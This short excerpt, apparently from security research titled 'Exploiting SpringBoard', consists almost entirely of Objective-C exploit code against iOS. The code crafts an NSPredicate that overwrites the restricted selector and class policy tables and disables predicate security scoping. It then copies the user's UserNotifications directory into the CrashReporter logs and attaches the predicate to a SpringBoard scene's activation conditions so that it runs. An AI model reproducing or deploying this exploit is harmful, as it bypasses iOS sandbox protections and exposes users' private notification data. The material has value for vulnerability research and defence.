 Exploiting SpringBoard
NSPredicate *pred = [NSPredicate predicateWithFormat: @"{"
"now(" // dummy so the returns dont cause crash
"function('\\x00', 'getCString:', function(%llx, 'longLongValue'))," // set selectors to 0
"function('\\x00', 'getCString:', function(%llx, 'longLongValue'))," // set classes to 0
"function('\\x03', 'getCString:', function(%llx, 'longLongValue')),"
"_setDebugPredicateSecurityScoping(nil)," // set _CFPredicatePolicyData+0x30 & 0xfffffff7
"1),"
"function(cast('NSFileManager','Class').defaultManager,'copyItemAtPath:toPath:error:',"
"'/var/mobile/Library/UserNotifications',"
"'/private/var/mobile/Library/Logs/CrashReporter/UserNotifications', nil),"
"1}=1", _CFPredicatePolicyRestrictedSelectors()+0x10, _CFPredicatePolicyRestrictedClasses()+0x10, internal];
[pred acceptVisitor:[[Visitor alloc] init] flags: 0xf];
scene.activationConditions.canActivateForTargetContentIdentifierPredicate = pred;
scene.activationConditions.prefersToActivateForTargetContentIdentifierPredicate = pred;
Too quiet